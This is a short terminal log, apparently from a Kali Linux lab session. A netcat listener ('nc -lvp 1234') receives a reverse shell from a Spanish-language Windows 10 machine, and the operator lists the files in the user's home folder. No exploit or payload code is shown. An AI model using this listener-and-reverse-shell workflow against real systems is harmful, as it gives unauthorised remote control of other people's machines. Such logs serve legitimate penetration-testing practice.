 ┌──(kali㉿kali)-[~]
└─$ nc -lvp 1234
listening on [any] 1234 ...
172.16.1.143: inverse host lookup failed: Host name lookup failure
connect to [172.16.4.8] from (UNKNOWN) [172.16.1.143] 63978
Microsoft Windows [Versi�n 10.0.10586]
(c) 2016 Microsoft Corporation. Todos los derechos reservados.

C:\Users\juanA>ls
ls
"ls" no se reconoce como un comando interno o externo,
programa o archivo por lotes ejecutable.

C:\Users\juanA>dir
dir
 El volumen de la unidad C no tiene etiqueta.
 El n�mero de serie del volumen es: 8055-2B1E

 Directorio de C:\Users\juanA

21/11/2024  08:27 a. m.    <DIR>          .
21/11/2024  08:27 a. m.    <DIR>          ..
13/11/2024  10:00 a. m.    <DIR>          Contacts
21/11/2024  11:29 a. m.    <DIR>          Desktop
14/11/2024  11:15 a. m.    <DIR>          Documents
21/11/2024  08:47 a. m.    <DIR>          Downloads
13/11/2024  10:00 a. m.    <DIR>          Favorites
13/11/2024  10:00 a. m.    <DIR>          Links
13/11/2024  10:00 a. m.    <DIR>          Music
13/11/2024  10:03 a. m.    <DIR>          OneDrive
13/11/2024  10:03 a. m.    <DIR>          Pictures
13/11/2024  10:00 a. m.    <DIR>          Saved Games
13/11/2024  10:02 a. m.    <DIR>          Searches
13/11/2024  10:00 a. m.    <DIR>          Videos
               0 archivos              0 bytes
              14 dirs  37.131.460.608 bytes libres